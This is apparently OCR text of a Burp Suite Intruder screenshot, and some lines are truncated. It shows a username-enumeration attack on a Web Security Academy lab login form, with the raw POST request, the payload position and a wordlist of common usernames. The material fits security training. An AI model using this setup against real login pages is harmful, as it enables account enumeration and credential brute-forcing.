 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into t
Target: https://0a6a00cc03152c9780b17190006400c8.web-security
get
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a6a00cc03152c9780b17190006400c8.web-security-academ
3 Cookie: session=RPJURhGdsDgoBTDnmxNeIe2q65ClFXuo
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6a00cc03152c9780b17190006400c8.web-secur
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
13 Accept: text/html,application/xhtml+xml,application/xml;q=
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6a00cc03152c9780b17190006400c8.web-secu
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=§test§&password=test
Search...
atches
Clear
1 payload position
Length: 948
Attack Save Columns
3. Intruder attack of https://0a6a00cc03152c9780b17190006400c8.web-security-academy.net - Temporary attack - Not saved to proj
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0
1 carlos
2 root
3 admin
4 test
5 guest
6 info
7 adm
8 mysql
9 user
10 administrator
Request
Pretty Raw Hex
\n
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6a00cc03152c9780b17190006400c8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6a00cc03152c9780b17190006400c8.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&password=test
Search...
hes
45 of 101
1 27°C
Nhiều mây
Search
ENG
US
22:41
01/09/2024